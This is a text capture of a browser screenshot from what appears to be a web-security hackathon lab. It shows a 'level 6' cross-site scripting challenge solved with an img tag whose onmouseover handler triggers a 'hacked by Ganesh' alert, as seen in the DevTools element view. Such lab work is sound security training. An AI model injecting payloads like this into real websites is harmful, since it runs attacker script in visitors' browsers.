 Activities
Google Chrome
Feb 7 19:19
waph-hackathon.eastus
Char to ASCII Online
Base64 Encode and Dec
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php
Input:
Submit
...-hackathon.eastus.cloudapp.azure.com says
Level 6-hacked by Ganesh
OK
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
1
<html>
<head></head>
<body>
<form action="/xss/level6/echo.php" method="POST"> == $0
<img src="#" onmouseover="alert('Level 6-hacked by Ganesh')">
" Input:"
<input type="text" name="input">
<input type="submit" name="Submit">
</form>
</body>
</html>
Styles
Computed
Layout
Event Listeners
Filter
:hov
.cls
element.style {
}
form {
user agent stylesheet
display: block;
margin-top: 0em;
margin-block-end: 1em;
}
margin
border
padding
1834×21
16
html
body
form
Console